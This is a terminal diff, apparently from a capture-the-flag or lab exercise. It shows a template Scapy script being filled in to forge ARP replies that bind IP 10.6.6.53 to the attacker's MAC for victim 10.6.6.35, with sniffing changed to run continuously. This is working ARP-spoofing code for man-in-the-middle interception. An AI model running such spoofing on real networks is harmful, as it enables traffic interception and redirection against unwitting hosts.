 guest@e41e2320b206:~/scripts$ diff --color arp_resp.py our_arp_resp.py
14c14
<         ether_resp = Ether(dst="SOMEMACHERE", type=0x806, src="SOMEMACHERE")
---
>         ether_resp = Ether(dst="4c:24:57:ab:ed:84", type=0x806, src=macaddr)
16,21c16,21
<         arp_response = ARP(pdst="SOMEMACHERE")
<         arp_response.op = 99999
<         arp_response.plen = 99999
<         arp_response.hwlen = 99999
<         arp_response.ptype = 99999
<         arp_response.hwtype = 99999
---
>         arp_response = ARP(pdst="10.6.6.35")
>         arp_response.op = 2
>         arp_response.plen = 4
>         arp_response.hwlen = 6
>         arp_response.ptype = "IPv4"
>         arp_response.hwtype = 1
23,26c23,26
<         arp_response.hwsrc = "SOMEVALUEHERE"
<         arp_response.psrc = "SOMEVALUEHERE"
<         arp_response.hwdst = "SOMEVALUEHERE"
<         arp_response.pdst = "SOMEVALUEHERE"
---
>         arp_response.hwsrc = macaddr
>         arp_response.psrc = "10.6.6.53"
>         arp_response.hwdst = "4c:24:57:ab:ed:84"
>         arp_response.pdst = "10.6.6.35"
36c36
<     sniff(filter=berkeley_packet_filter, prn=handle_arp_packets, store=0, count=1)
---
>     sniff(filter=berkeley_packet_filter, prn=handle_arp_packets, store=0, count=0)